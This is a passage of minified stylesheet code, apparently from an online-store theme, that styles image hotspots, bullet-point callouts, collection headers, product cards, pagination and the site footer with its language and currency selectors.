.5rem}.hotspot-btn{display:block;position:absolute;top:var(--offset-y);left:var(--offset-x);transform:translate(-50%,-50%);border-radius:50%;display:flex;align-items:center;justify-content:center;width:var(--btn-size);height:var(--btn-size);z-index:0}.hotspot-btn .material-icon{font-size:calc(var(--btn-size) * .75);pointer-events:none;transition:transform .1s ease-in-out;flex-shrink:0}.hotspot[data-open=true] .material-icon{transform:rotate(135deg)}.hotspot__content{position:absolute;top:var(--offset-y);transform:translate(-50%,calc(-100% - (var(--btn-size) / 2) - var(--carret-height)));box-shadow:4px 4px 15px #0000004d;opacity:0;pointer-events:none;transition:opacity .1s ease-in-out,transform 0s;z-index:1;border-radius:.3rem;overflow:hidden}.hotspot[data-open=true] .hotspot__content{opacity:1;pointer-events:auto}.hotspot__content img{width:100%}.hotspot__content__title-and_text{padding:1.5rem;word-break:break-word}.hotspot__content__title{margin:0;font-size:2rem;line-height:1.3}.hotspot__content__text{line-height:1.3}.hotspot__content__title-and_text>*+*{margin-top:1rem}.hotspot[data-direction=bottom] .hotspot__content{transform:translate(-50%,calc((var(--btn-size) / 2) + var(--carret-height)))}.hotspot__content__image-and-text--small-image{display:flex;align-items:flex-start}.hotspot__content__image-and-text--small-image .hotspot__content__image{max-width:25%;padding:1.25rem .25rem 1.25rem 1.25rem;flex-shrink:0}.hotspot__content__image-and-text--small-image .hotspot__content__title-and_text{padding:1rem 1.25rem;flex-grow:1}.hotspot__content__image-and-text--small-image .hotspot__content__title-and_text>*+*{margin-top:.5rem}.hotspot__content__btn{padding:1.5rem;border-top:solid .2rem rgba(var(--color-foreground),.1)}.hotspot__content__btn .button{font-size:1.7rem}.hotspot-overlay{display:none}.hotspot__content .price{margin-bottom:0;margin-top:.3rem}.hotspot__content .price--on-sale.price--show-badge{margin-top:.75rem}.hotspot__content .price-item--regular{font-size:2rem}@media screen and (min-width: 1000px){.hotspots-image .placeholder{height:calc(var(--max-width) * 9 / 16);width:100%}}@media screen and (min-width: 750px){.image--corner-radius img{border-radius:3rem}.hotspots-image-container--content-top.hotspots-image--different-bg .image--corner-radius img{border-radius:0 0 3rem 3rem}.hotspots-image-container--content-right.hotspots-image--different-bg .image--corner-radius img{border-radius:3rem 0 0 3rem}.hotspots-image-container--content-bottom.hotspots-image--different-bg .image--corner-radius img{border-radius:3rem 3rem 0 0}.hotspots-image-container--content-left.hotspots-image--different-bg .image--corner-radius img{border-radius:0 3rem 3rem 0}.hotspots-image-container.hotspots-image-container--content-empty .image--corner-radius img{border-radius:3rem}.hotspots-image-container--content-top{flex-direction:column;align-items:center}.hotspots-image-container--content-top.hotspots-image--different-bg .hotspots-image__content.content--border-radius{border-radius:3rem 3rem 0 0}.hotspots-image-container--content-right{flex-direction:row-reverse;justify-content:center}.hotspots-image-container--content-right.hotspots-image--different-bg .hotspots-image__content.content--border-radius{border-radius:0 3rem 3rem 0}.hotspots-image-container--content-bottom{flex-direction:column-reverse;align-items:center}.hotspots-image-container--content-bottom.hotspots-image--different-bg .hotspots-image__content.content--border-radius{border-radius:0 0 3rem 3rem}.hotspots-image-container--content-left{flex-direction:row;justify-content:center}.hotspots-image-container--content-left.hotspots-image--different-bg .hotspots-image__content.content--border-radius{border-radius:3rem 0 0 3rem}.hotspots-image__content{padding:3rem}.hotspots-image-container--content-right .hotspots-image__content,.hotspots-image-container--content-left .hotspots-image__content{display:flex;flex-direction:column;justify-content:center;min-width:35rem;flex:1;max-width:60rem}.hotspots-image--same-bg.hotspots-image-container--content-top .hotspots-image__content{padding-top:0;padding-bottom:4rem}.hotspots-image--same-bg.hotspots-image-container--content-bottom .hotspots-image__content{padding-bottom:0;padding-top:4rem}.hotspots-image-container--limited.hotspots-image-container--content-bottom .hotspots-image__content,.hotspots-image-container--limited.hotspots-image-container--content-top .hotspots-image__content{max-width:var(--max-width);width:100%}}@media screen and (max-width: 749px){.hotspot__content__title{font-size:1.6rem}.hotspot__content__title-and_text,.hotspot__content__btn{padding:1rem}.hotspot__content__text{font-size:1.3rem}.hotspot__content .price{margin-top:0}.hotspot__content .price--on-sale.price--show-badge{margin-top:.5rem}.hotspot__content .price-item--regular{font-size:1.8rem}.hotspot__content__btn .button{font-size:1.5rem;min-height:3.8rem;padding:0 1.25rem}.hotspot__content__title-and_text>*+*{margin-top:.5rem}.image--corner-radius img{border-radius:2rem}.hotspots-image-container--mobile-content-top.hotspots-image--different-bg .image--corner-radius img{border-radius:0 0 2rem 2rem}.hotspots-image-container--mobile-content-bottom.hotspots-image--different-bg .image--corner-radius img{border-radius:2em 2rem 0 0}.hotspots-image-container.hotspots-image-container--content-empty .image--corner-radius img{border-radius:2rem}.hotspot{--btn-size: 3rem}.hotspot--mobile-position{--offset-x: var(--mobile-offset-x) !important;--offset-y: var(--mobile-offset-y) !important}.hotspots-image--different-bg .hotspots-image__content{padding:2rem}.hotspots-image-container--mobile-content-top{flex-direction:column}.hotspots-image-container--mobile-content-top.hotspots-image--different-bg .hotspots-image__content.content--border-radius{border-radius:2rem 2rem 0 0}.hotspots-image-container--mobile-content-bottom{flex-direction:column-reverse}.hotspots-image-container--mobile-content-bottom.hotspots-image--different-bg .hotspots-image__content.content--border-radius{border-radius:0 0 2rem 2rem}.hotspots-image--same-bg.hotspots-image-container--mobile-content-top .hotspots-image__content{padding:0 0 2.5rem}.hotspots-image--same-bg.hotspots-image-container--mobile-content-bottom .hotspots-image__content{padding:2.5rem 0 0}.hotspot--fixed .hotspot-overlay{display:block;visibility:hidden;opacity:0;width:0;height:0;transition:opacity .1s ease-in-out,width 0s,height 0s}.hotspot--fixed[data-open=true] .hotspot-overlay{z-index:5;position:fixed;top:0;left:0;width:100vw;height:100vh;background:#00000026;visibility:visible;opacity:1}.hotspot--fixed[data-open=true] .hotspot__content{z-index:6}}.hotspots-image-container--content-empty .hotspots-image__content{display:none}.bullet-point{--bullet-size: 1.5rem;--line-width: .3rem;--line-square-size: 4rem;--line-square-diagonal: calc(var(--line-square-size) * 1.41);--text-padding: 1rem;background:none;color:rgb(var(--color-background));position:absolute;top:var(--offset-y);background:rgb(var(--color-background));height:var(--line-width);transform:translate(var(--line-square-size),-50%);left:var(--offset-x);text-align:right;max-width:calc(var(--desktop-width) - var(--line-square-size));width:100%}.bullet-point__line-end{content:"";display:block;background:rgb(var(--color-background));height:var(--line-width);width:var(--line-square-size);transform-origin:top right;position:absolute;right:100%;top:0}.bullet-point__line-end:after{content:"";display:block;background:rgb(var(--color-background));height:var(--bullet-size);width:var(--bullet-size);position:absolute;left:0;top:calc(var(--line-width) / 2);transform:translate(-50%,-50%);border-radius:50%}.bullet-point[data-line-bend=bottom]{top:calc(var(--offset-y) - var(--line-square-size))}.bullet-point[data-line-bend=top]{top:calc(var(--offset-y) + var(--line-square-size))}.bullet-point[data-line-bend=bottom] .bullet-point__line-end{width:var(--line-square-diagonal);transform:rotate(315deg)}.bullet-point[data-line-bend=top] .bullet-point__line-end{width:var(--line-square-diagonal);transform:rotate(45deg)}.bullet-point[data-direction=left]{transform:translate(calc(-100% - var(--line-square-size) - (var(--line-width) / 2)),-50%);text-align:left}.bullet-point[data-direction=left] .bullet-point__line-end{left:100%;transform-origin:top left}.bullet-point[data-direction=left] .bullet-point__line-end:after{left:100%}.bullet-point[data-line-bend=bottom][data-direction=left] .bullet-point__line-end{transform:rotate(45deg)}.bullet-point[data-line-bend=top][data-direction=left] .bullet-point__line-end{transform:rotate(-45deg)}.bullet-point__title{margin:0;font-size:2rem;line-height:1.3;position:absolute;top:-.2em;left:0;width:100%;max-width:100%;transform:translateY(-100%);color:rgb(var(--color-background))}.bullet-point__text{position:absolute;top:1rem;left:0;width:100%;max-width:100%;line-height:1.3}.bullet-point[data-direction=left] .bullet-point__title,.bullet-point[data-direction=left] .bullet-point__text{padding-right:var(--text-padding)}.bullet-point[data-direction=right] .bullet-point__title,.bullet-point[data-direction=right] .bullet-point__text{padding-left:var(--text-padding)}.bullet-point[data-contain=true][data-direction=right]{max-width:min(var(--desktop-width),calc(100% - var(--offset-x) - var(--line-square-size) - 1rem))}.bullet-point[data-contain=true][data-direction=left]{max-width:min(var(--desktop-width),calc(var(--offset-x) - var(--line-square-size) - 1rem))}@media screen and (max-width: 749px){.bullet-point__title{font-size:1.5rem}.bullet-point__text{font-size:1.2rem}.bullet-point--mobile-position{--offset-x: var(--mobile-offset-x) !important;--offset-y: var(--mobile-offset-y) !important}.bullet-point{--bullet-size: 1.25rem;--line-width: .3rem;--line-square-size: 3rem;--text-padding: .5rem;max-width:min(var(--mobile-width),calc(100% - var(--offset-x) - var(--line-square-size) - 1rem))}.bullet-point[data-direction=left]{max-width:min(var(--mobile-width),calc(var(--offset-x) - var(--line-square-size) - 1rem))}.bullet-point--mobile-position[data-mobile-line-bend=none]{top:var(--offset-y)}.bullet-point--mobile-position[data-mobile-line-bend=bottom]{top:calc(var(--offset-y) - var(--line-square-size))}.bullet-point--mobile-position[data-mobile-line-bend=top]{top:calc(var(--offset-y) + var(--line-square-size))}.bullet-point--mobile-position[data-mobile-direction=right]{transform:translate(var(--line-square-size),-50%);text-align:right;max-width:min(var(--mobile-width),calc(100% - var(--offset-x) - var(--line-square-size) -1rem))}.bullet-point--mobile-position[data-mobile-direction=left]{transform:translate(calc(-100% - var(--line-square-size) - (var(--line-width) / 2)),-50%);text-align:left;max-width:min(var(--mobile-width),calc(var(--offset-x) - var(--line-square-size) - 1rem))}.bullet-point--mobile-position[data-mobile-direction=right] .bullet-point__line-end{transform-origin:top right;left:auto;right:100%}.bullet-point--mobile-position[data-mobile-direction=right] .bullet-point__line-end:after{left:0;right:auto}.bullet-point--mobile-position[data-mobile-line-bend=none] .bullet-point__line-end{transform:none}.bullet-point--mobile-position[data-mobile-line-bend=bottom][data-mobile-direction=right] .bullet-point__line-end{transform:rotate(315deg)}.bullet-point--mobile-position[data-mobile-line-bend=top][data-mobile-direction=right] .bullet-point__line-end{transform:rotate(45deg)}.bullet-point--mobile-position[data-mobile-direction=left] .bullet-point__line-end{left:100%;right:auto;transform-origin:top left}.bullet-point--mobile-position[data-mobile-direction=left] .bullet-point__line-end:after{left:100%;right:auto}.bullet-point--mobile-position[data-mobile-line-bend=bottom][data-mobile-direction=left] .bullet-point__line-end{transform:rotate(45deg)}.bullet-point--mobile-position[data-mobile-line-bend=top][data-mobile-direction=left] .bullet-point__line-end{transform:rotate(-45deg)}.bullet-point--mobile-position[data-mobile-direction=left] .bullet-point__title,.bullet-point--mobile-position[data-mobile-direction=left] .bullet-point__text{padding-right:var(--text-padding);padding-left:0}.bullet-point--mobile-position[data-mobile-direction=right] .bullet-point__title,.bullet-point--mobile-position[data-mobile-direction=right] .bullet-point__text{padding-left:var(--text-padding);padding-right:0}}.collection-hero__inner{display:flex;flex-direction:column}.collection-hero--with-image .collection-hero__inner{margin-bottom:0;padding-bottom:2rem}@media screen and (min-width: 750px){.collection-hero.collection-hero--with-image{padding:calc(4rem + var(--page-width-margin)) 0 calc(4rem + var(--page-width-margin));overflow:hidden}.collection-hero--with-image .collection-hero__inner{padding-bottom:0}}.collection-hero__text-wrapper{flex-basis:100%}@media screen and (min-width: 750px){.collection-hero{padding:0}.collection-hero__inner{align-items:center;flex-direction:row;padding-bottom:0}}.collection-hero__title{margin:2.5rem 0}.collection-hero__title+.collection-hero__description{margin-top:1.5rem;margin-bottom:1.5rem;font-size:1.6rem;line-height:calc(1 + .5 / var(--font-body-scale))}@media screen and (min-width: 750px){.collection-hero__title+.collection-hero__description{font-size:1.8rem;margin-top:2rem;margin-bottom:2rem}.collection-hero__description{max-width:66.67%;margin-left:auto;margin-right:auto}.collection-hero--with-image .collection-hero__description{max-width:100%}}.collection-hero--with-image .collection-hero__title{margin:0}.collection-hero--with-image .collection-hero__text-wrapper{padding:5rem 0 4rem}.collection-hero__image-container{border:var(--media-border-width) solid rgba(var(--color-foreground),var(--media-border-opacity));border-radius:var(--media-radius);box-shadow:var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow),var(--media-shadow-opacity))}@media screen and (max-width: 749px){.collection-hero__image-container{height:20rem}}@media screen and (min-width: 750px){.collection-hero--with-image .collection-hero__text-wrapper{padding:4rem 2rem 4rem 0;flex-basis:50%}.collection-hero__image-container{align-self:stretch;flex:1 0 50%;margin-left:3rem;min-height:20rem}}.card-wrapper{color:inherit;height:100%;position:relative;text-decoration:none}.card{text-decoration:none;text-align:var(--text-alignment)}.card:not(.ratio){display:flex;flex-direction:column;height:100%}.card.card--horizontal{--text-alignment: left;--image-padding: 0rem;flex-direction:row;align-items:flex-start;gap:1.5rem}.card--horizontal.ratio:before{padding-bottom:0}.card--card.card--horizontal{padding:1.2rem}.card--card.card--horizontal.card--text{column-gap:0}.card--card{height:100%}.card--card,.card--standard .card__inner{position:relative;box-sizing:border-box;border-radius:var(--border-radius);border:var(--border-width) solid rgba(var(--color-foreground),var(--border-opacity))}.card--card:after,.card--standard .card__inner:after{content:"";position:absolute;z-index:-1;width:calc(var(--border-width) * 2 + 100%);height:calc(var(--border-width) * 2 + 100%);top:calc(var(--border-width) * -1);left:calc(var(--border-width) * -1);border-radius:var(--border-radius);box-shadow:var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow),var(--shadow-opacity))}.card .card__inner .card__media{overflow:hidden;z-index:0;border-radius:calc(var(--border-radius) - var(--border-width) - var(--image-padding))}.card--card .card__inner .card__media{border-bottom-right-radius:0;border-bottom-left-radius:0}.card--standard.card--text{background-color:transparent}.card-information{text-align:var(--text-alignment)}.card-information .price{display:block}.card__media,.card .media{bottom:0;position:absolute;top:0}.card .media{width:100%}.card__media{margin:var(--image-padding);width:calc(100% - 2 * var(--image-padding))}.card--standard .card__media{margin:var(--image-padding)}.card__inner{width:100%}.card--media .card__inner .card__content{position:relative;padding:calc(var(--image-padding) + 1rem)}.card__content{display:grid;grid-template-rows:minmax(0,1fr) max-content minmax(0,1fr);padding:1rem;width:100%;flex-grow:1}.card__content--auto-margins{grid-template-rows:minmax(0,auto) max-content minmax(0,auto)}.card__information{grid-row-start:2;padding:1.3rem 1rem}.card:not(.ratio)>.card__content{grid-template-rows:max-content minmax(0,1fr) max-content auto}@media screen and (min-width: 750px){.card__information{padding-bottom:1.7rem;padding-top:1.7rem}}.card__badge{align-self:flex-end;grid-row-start:3;justify-self:flex-start}.card__badge.top{align-self:flex-start;grid-row-start:1}.card__badge.right{justify-self:flex-end}.card:not(.card--horizontal)>.card__content>.card__badge{margin:1.3rem}.card__media .media img{height:100%;object-fit:cover;object-position:center center;width:100%}.card__inner:not(.ratio)>.card__content{height:100%}.card__heading{margin-top:0;margin-bottom:0}.card__heading:last-child{margin-bottom:0}.card--horizontal .card__heading,.card--horizontal .price__container .price-item,.card--horizontal__quick-add{font-size:calc(var(--font-heading-scale) * 1.2rem)}.card--horizontal .card-information>*:not(.visually-hidden:first-child)+*:not(.rating){margin-top:0}.card--horizontal__quick-add:before{box-shadow:none}@media only screen and (min-width: 750px){.card--horizontal .card__heading,.card--horizontal .price__container .price-item,.card--horizontal__quick-add{font-size:calc(var(--font-heading-scale) * 1.3rem)}}.card--card.card--media>.card__content{margin-top:calc(0rem - var(--image-padding))}.card--standard.card--text a:after,.card--card .card__heading a:after{bottom:calc(var(--border-width) * -1);left:calc(var(--border-width) * -1);right:calc(var(--border-width) * -1);top:calc(var(--border-width) * -1)}.card__heading a:after{bottom:0;content:"";left:0;position:absolute;right:0;top:0;z-index:1}.card__heading a:after{outline-offset:.3rem}.card__heading a:focus:after{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3);outline:.2rem solid rgba(var(--color-foreground),.5)}.card__heading a:focus-visible:after{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3);outline:.2rem solid rgba(var(--color-foreground),.5)}.card__heading a:focus:not(:focus-visible):after{box-shadow:none;outline:0}.card__heading a:focus{box-shadow:none;outline:0}@media screen and (min-width: 990px){.card .media.media--hover-effect>img:only-child,.card-wrapper .media.media--hover-effect>img:only-child{transition:transform var(--duration-long) ease}.card:hover .media.media--hover-effect>img:first-child:only-child,.card-wrapper:hover .media.media--hover-effect>img:first-child:only-child{transform:scale(1.03)}.card-wrapper:hover .media.media--hover-effect>img:first-child:not(:only-child){opacity:0}.card-wrapper:hover .media.media--hover-effect>img+img{opacity:1;transition:transform var(--duration-long) ease;transform:scale(1.03)}.underline-links-hover:hover a{text-decoration:underline;text-underline-offset:.3rem}}.card--standard.card--media .card__inner .card__information,.card--standard.card--text:not(.card--horizontal)>.card__content .card__heading,.card--standard:not(.card--horizontal)>.card__content .card__badge,.card--standard.card--text.article-card>.card__content .card__information,.card--standard>.card__content .card__caption{display:none}.card--standard>.card__content{padding:0}.card--standard>.card__content .card__information{padding-left:0;padding-right:0}.card--card.card--media .card__inner .card__information,.card--card.card--text .card__inner,.card--card.card--media>.card__content .card__badge{display:none}.card--horizontal .card__badge,.card--horizontal.card--text .card__inner{display:none}.card--extend-height{height:100%}.card--extend-height.card--standard.card--text,.card--extend-height.card--media{display:flex;flex-direction:column}.card--extend-height.card--standard.card--text .card__inner,.card--extend-height.card--media .card__inner{flex-grow:1}.card .icon-wrap{margin-left:.8rem;white-space:nowrap;transition:transform var(--duration-short) ease;overflow:hidden}.card-information>*+*{margin-top:.5rem}.card-information{width:100%}.card-information>*{line-height:calc(1 + .4 / var(--font-body-scale));color:rgb(var(--color-foreground))}.card-information>.price{color:rgb(var(--color-foreground))}.card--horizontal .card-information>.price{color:rgba(var(--color-foreground),.9)}.card-information>.rating{margin-top:.4rem}.card-information>*:not(.visually-hidden:first-child)+*:not(.rating){margin-top:.7rem}.card-information .caption{letter-spacing:.07rem}.card-article-info{margin-top:1rem}@media screen and (max-width: 749px){.grid--2-col-tablet-down .card-wrapper .card__information{padding:.5rem 0 1rem}.grid--2-col-tablet-down .card-wrapper .badge{font-size:1rem}.grid--2-col-tablet-down .card-wrapper .card{--border-radius: calc(var(--product-card-corner-radius) / 2)}.grid--2-col-tablet-down .card-wrapper .card__heading{font-size:1.7rem}.grid--2-col-tablet-down .card-wrapper .card__heading.h5,.grid--2-col-tablet-down .card-wrapper .price--on-sale{font-size:1.3rem}.grid--2-col-tablet-down .card-wrapper .price--on-sale .price-item--regular{font-size:1rem}}.product-card-wrapper .card__badge .badge{line-height:1.9;padding:0 .75em}.card .card__badge.top.center{margin:0}.card__badge.top.center .badge{position:absolute;top:0;left:50%;transform:translate(-50%,-50%);white-space:nowrap}.card.card--badge-sided:not(.card--horizontal) .card__badge.left{margin-left:-1rem}.card.card--badge-sided:not(.card--horizontal) .card__badge.left .badge{border-top-left-radius:0;border-bottom-left-radius:0}.card.card--badge-sided:not(.card--horizontal) .card__badge.right{margin-right:-1rem}.card.card--badge-sided:not(.card--horizontal) .card__badge.right .badge{border-top-right-radius:0;border-bottom-right-radius:0}.card--limited-title .card__heading a{display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:var(--title-lines);overflow:hidden;text-overflow:ellipsis;white-space:normal}.pagination-wrapper{margin-top:4rem}@media screen and (min-width: 990px){.pagination-wrapper{margin-top:5rem}}.pagination__list{display:flex;flex-wrap:wrap;justify-content:center}.pagination__list>li{flex:1 0 4.4rem;max-width:4.4rem}.pagination__list>li:not(:last-child){margin-right:1rem}.pagination__item{color:rgb(var(--color-foreground));display:inline-flex;justify-content:center;align-items:center;position:relative;height:4.4rem;width:100%;padding:0;text-decoration:none}a.pagination__item:hover:after{height:.1rem}.pagination__item .icon-caret{height:.6rem}.pagination__item--current:after{height:.1rem}.pagination__item--current:after,.pagination__item:hover:after{content:"";display:block;width:2rem;position:absolute;bottom:8px;left:50%;transform:translate(-50%);background-color:currentColor}.pagination__item--next .icon{margin-left:-.2rem;transform:rotate(90deg)}.pagination__item--next:hover .icon{transform:rotate(90deg) scale(1.07)}.pagination__item--prev .icon{margin-right:-.2rem;transform:rotate(-90deg)}.pagination__item--prev:hover .icon{transform:rotate(-90deg) scale(1.07)}.pagination__item-arrow:hover:after{display:none}.footer{border-top:.1rem solid rgba(var(--color-foreground),.08)}.footer:not(.color-background-1){border-top:none}.footer__content-top{padding-bottom:5rem;display:block}@media screen and (max-width: 749px){.footer .grid{display:block}.footer-block.grid__item{padding:0;margin:4rem 0;width:100%}.footer-block.grid__item:first-child{margin-top:0}.footer__content-top{padding-bottom:3rem}}@media screen and (min-width: 750px){.footer__content-top .grid{row-gap:6rem;margin-bottom:0}}.footer__content-bottom{border-top:solid .1rem rgba(var(--color-foreground),.08);padding-top:3rem}.footer__content-bottom:only-child{border-top:0}.footer__content-bottom-wrapper{display:flex;width:100%;justify-content:center}@media screen and (max-width: 749px){.footer__content-bottom{flex-wrap:wrap;padding-top:0;padding-left:0;padding-right:0;row-gap:1.5rem}.footer__content-bottom-wrapper{flex-wrap:wrap;row-gap:1.5rem;justify-content:center}}.footer__localization:empty+.footer__column--info{align-items:center}@media screen and (max-width: 749px){.footer__localization:empty+.footer__column{padding-top:1.5rem}}.footer__column{width:100%;align-items:flex-end}.footer__column--info{display:flex;flex-direction:column;justify-content:center;align-items:center;padding-left:2rem;padding-right:2rem}@media screen and (min-width: 750px){.footer__column--info{padding-left:0;padding-right:0;align-items:flex-end}}.footer-block:only-child:last-child{text-align:center;max-width:76rem;margin:0 auto}@media screen and (min-width: 750px){.footer-block{display:block;margin-top:0}}.footer-block:empty{display:none}.footer-block--newsletter{display:flex;align-items:flex-end;margin-top:3rem;gap:1rem}.footer-block--newsletter:only-child{margin-top:0}@media screen and (max-width: 749px){.footer-block.footer-block--menu:only-child{text-align:left}}@media screen and (min-width: 750px){.footer-block--newsletter{flex-wrap:nowrap;justify-content:center}}.footer-block__heading{margin-bottom:2rem;margin-top:0;font-size:calc(var(--font-heading-scale) * 1.6rem)}@media screen and (min-width: 990px){.footer-block__heading{font-size:calc(var(--font-heading-scale) * 1.8rem)}}.footer__list-social:empty,.footer-block--newsletter:empty{display:none}.footer__follow-on-shop{display:flex;text-align:center}.footer__list-social.list-social:only-child{justify-content:center}.footer-block__newsletter{text-align:center;flex-grow:1}@media screen and (min-width: 750px){.footer-block__newsletter:not(:only-child){text-align:left;margin-right:auto}.footer-block__newsletter:not(:only-child) .footer__newsletter{justify-content:flex-start;margin:0}.footer-block__newsletter:not(:only-child) .newsletter-form__message--success{left:auto}.footer__follow-on-shop{margin-bottom:.4rem}.footer__follow-on-shop:first-child:not(:last-child){justify-content:flex-start;margin-right:auto;text-align:left}.footer__follow-on-shop:not(:first-child):not(:last-child){justify-content:flex-end;text-align:right}}@media screen and (max-width: 749px){.footer-block--newsletter{display:flex;flex-direction:column;flex:1 1 100%;align-items:center;gap:3rem}.footer__list-social.list-social,.footer__follow-on-shop,.footer-block__newsletter{display:flex;justify-content:center}.footer-block__newsletter{flex-direction:column}}@media screen and (min-width: 750px){.footer-block__newsletter+.footer__list-social{margin-top:0}}.footer__localization{display:flex;flex-direction:row;justify-content:center;align-content:center;flex-wrap:wrap;padding:1rem 1rem 0}.footer__localization:empty{display:none}.localization-form{display:flex;flex-direction:column;flex:auto 1 0;padding:1rem;margin:0 auto}.localization-form:only-child{display:inline-flex;flex-wrap:wrap;flex:initial;padding:1rem 0}.localization-form:only-child .button,.localization-form:only-child .localization-form__select{margin:1rem 1rem .5rem;flex-grow:1}.footer__localization h2{margin:1rem 1rem .5rem;color:rgba(var(--color-foreground),.9)}@media screen and (min-width: 750px){.footer__localization{padding:.4rem 0;justify-content:flex-start}.localization-form{padding:1rem 2rem 1rem 0}.localization-form:first-of-type{padding-left:0}.localization-form:only-child{justify-content:start;width:auto;margin:0 1rem 0 0}.localization-form:only-child .button,.localization-form:only-child .localization-form__select{margin:1rem 0}.footer__localization h2{margin:1rem 0 0}}@media screen and (max-width: 989px){noscript .localization-form:only-child,.footer__localization noscript{width:100%}}.localization-form .button{padding:1rem}.localization-form__currency{display:inline-block}@media screen and (max-width: 749px){.localization-form .button{word-break:break-all}}.localization-form__select{border-radius:var(--inputs-radius-outset);position:relative;margin-bottom:1.5rem;padding-left:1rem;text-align:left;min-height:calc(4rem + var(--inputs-border-width) * 2);min-width:calc(7rem + var(--inputs-border-width) * 2)}.disclosure__button.localization-form__select{padding:calc(2rem + var(--inputs-border-width));background:rgb(var(--color-background))}noscript .localization-form__select{padding-left:0rem}@media screen and (min-width: 750px){noscript .localization-form__select{min-width:20rem}}.localization-form__select .icon-caret{position:absolute;content:"";height:.6rem;right:calc(var(--inputs-border-width) + 1.5rem);top:calc(50% - .2rem)}.localization-selector.link{text-decoration:none;appearance:none;-webkit-appearance:none;-moz-appearance:none;color:rgb(var(--color-foreground));width:100%;padding-right:4rem;padding-bottom:1.5rem}noscript .localization-selector.link{padding-top:1.5rem;padding-left:1.5rem}.disclosure .localization-form__select{padding-top:1.5rem}.localization-selector option{color:#000}.localization-selector+.disclosure__list-wrapper{margin-left:1rem;opacity:1;animation:animateLocalization var(--duration-default) ease}@media screen and (min-width: 750px){.footer__payment{margin-top:1.5rem}}.footer__content-bottom-wrapper--center{justify-content:center}.footer__copyright{text-align:center;margin-top:1.5rem}@media screen and (min-width: 750px){.footer__content-bottom-wrapper:not(.footer__content-bottom-wrapper--center) .footer__copyright{text-align:right}}@keyframes appear-down{0%{opacity:0;margin-top:-1rem}to{opacity:1;margin-top:0}}.footer-block__details-content{margin-bottom:4rem}@media screen and (min-width: 750px){.footer-block__details-content{margin-bottom:0}.footer-block__details-content>p,.footer-block__details-content>li{padding:0}.footer-block:only-child li{display:inline}.footer-block__details-content>li:not(:last-child){margin-right:1.5rem}}.footer-block__details-content .list-menu__item--link,.copyright__content a{color:rgba(var(--color-foreground),.9)}.footer-block__details-content .list-menu__item--active{transition:text-decoration-thickness var(--duration-short) ease;color:rgb(var(--color-foreground))}@media screen and (min-width: 750px){.footer-block__details-content .list-menu__item--link:hover,.copyright__content a:hover{color:rgb(var(--color-foreground));text-decoration:underline;text-underline-offset:.3rem}.footer-block__details-content .list-menu__item--active:hover{text-decoration-thickness:.2rem}}@media screen and (max-width: 989px){.footer-block__details-content .list-menu__item--link{padding-top:1rem;padding-bottom:1rem}}@media screen and (min-width: 750px){.footer-block__details-content .list-menu__item--link{display:inline-block;font-size:1.4rem}.footer-block__details-content>:first-child .list-menu__item--link{padding-top:0}}.footer-block-image{display:flex}.footer-block-image.left{justify-content:flex-start}.footer-block-image.center{justify-content:center}.footer-block-image.right{justify-content:flex-end}@media screen and (max-width: 749px){.footer-block-image,.footer-block-image.left,.footer-block-image.center,.footer-block-image.right{justify-content:center}}.footer-block__image-wrapper{margin-bottom:max(calc(2rem + var(--media-shadow-vertical-offset) * var(--media-shadow-visible)),2rem);overflow:hidden!important;background:none}.footer-block__image-wrapper img{display:block}.footer-block__brand-info{text-align:left}.footer-block:only-child .footer-block__brand-info{text-align:center}.footer-block:only-child>.footer-block__brand-info>.footer-block__image-wrapper{margin-left:auto;margin-right:auto}.footer-block-image>img,.footer-block__brand-info>img{height:auto}.footer-block:only-child .footer-block__brand-info .footer__list-social.list-social{justify-content:center}.footer-block__brand-info .footer__list-social.list-social{justify-content:flex-start;margin-left:-1.3rem;margin-right:-1.3rem}.footer-block__details-content .placeholder-svg{max-width:20rem}.copyright__content{font-size:1.1rem}.copyright__content a{color:currentColor;text-decoration:none}.policies{display:inline}.policies li{display:inline-flex;justify-content:center;align-items:center}.policies li:before{content:"\b7";padding:0 .8rem}.policies li a{padding:.6rem 0;display:block}@media screen and (min-width: 750px){.policies li a{padding:0}}@keyframes animateLocalization{0%{opacity:0;transform:translateY(0)}to{opacity:1;transform:translateY(-1rem)}}.footer .disclosure__link{padding:.95rem 3.5rem .95rem 2rem;color:rgba(var(--color-foreground),.9)}.footer .disclosure__link:hover{color:rgb(var(--color-foreground))}.footer .disclosure__link--active{text-decoration:underline}@supports not (inset: 10px){@media screen and (max-width: 749px){.footer .grid{margin-left:0}}@media screen and (min-width: 750px){.footer__content-top .grid{margin-left:-3rem}.footer__content-top .grid__item{padding-left:3rem}}}.footer .footer-block__details-content.footer-block__details-content-mb p{margin-bottom:1em}.footer .footer__newsletter,.footer .newsletter-form__field-wrapper{max-width:none}@media screen and (min-width: 750px){.footer__content-top .grid{column-gap:0;margin-left:calc((var(--grid-desktop-horizontal-spacing) / 2) * -1);margin-right:calc((var(--grid-desktop-horizontal-spacing) / 2) * -1)}.footer-block.grid__item{margin:0 calc(var(--grid-desktop-horizontal-spacing) / 2);flex-shrink:0;flex-grow:0;max-width:none}.footer-block.footer-block--desktop-12{width:calc(100% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-11{width:calc(91.63% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-10{width:calc(83.33% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-9{width:calc(75% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-6{width:calc(50% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-5{width:calc(41.6% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-4{width:calc(33.3% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-3{width:calc(25% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-2{width:calc(16.66% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-1{width:calc(8.33% - var(--grid-desktop-horizontal-spacing))}}@media screen and (max-width: 749px){.footer__content-top 